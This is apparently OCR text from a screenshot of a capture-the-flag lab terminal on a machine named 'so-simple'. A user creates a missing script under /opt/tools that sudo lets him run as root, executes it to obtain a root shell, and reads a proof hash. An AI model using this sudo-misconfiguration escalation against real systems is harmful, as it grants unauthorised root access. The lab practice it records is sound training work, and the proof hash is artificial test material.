 ka - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
4
192.168.45.235
3:36
root@so-simple: ~
File Actions Edit View Help
[sudo] password for steven:
Sorry, try again.
[sudo] password for steven:
sudo: 3 incorrect password attempts
steven@so-simple:/opt$
steven@so-simple:/opt$ sudo -u root /opt/tools/server-health.sh ../../bin/bash
sudo: /opt/tools/server-health.sh: command not found
steven@so-simple:/opt$ mkdir tools
steven@so-simple:/opt$ ls
tools
steven@so-simple:/opt$ cd tools
steven@so-simple:/opt/tools$ ls
steven@so-simple:/opt/tools$ cat > server-health.sh
#
!/bin/bash
bash
^C
steven@so-simple:/opt/tools$ cat server-health.sh
#
!/bin/bash
bash
steven@so-simple:/opt/tools$ chmod +x server-health.sh
steven@so-simple:/opt/tools$ sudo -u root /opt/tools/server-health.sh
/opt/tools/server-health.sh: 2: !/bin/bash: not found
root@so-simple:/opt/tools# ls
server-health.sh
root@so-simple:/opt/tools# cd ..
root@so-simple:/opt# cd ..
root@so-simple:/# ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swap.img sys tmp usr var
root@so-simple:/# cd root
root@so-simple:~# ls
flag.txt proof.txt snap
root@so-simple:~# cat flag.txt
This is not the flag you're looking for...
root@so-simple:~# cat proof.txt
4dd42864a048a5c613887bfde17fde6f
root@so-simple:~#
::1 ff00::0 ff02::2 ip6-allrouters ip6-localnet ip6-mcastprefix so-simple
fe00::0 ff02::1 ip6-allnodes ip6-localhost ip6-loopback localhost
root@so-simple:~# cat proof.txt
4dd42864a048a5c613887bfde17fde6f
root@so-simple:~#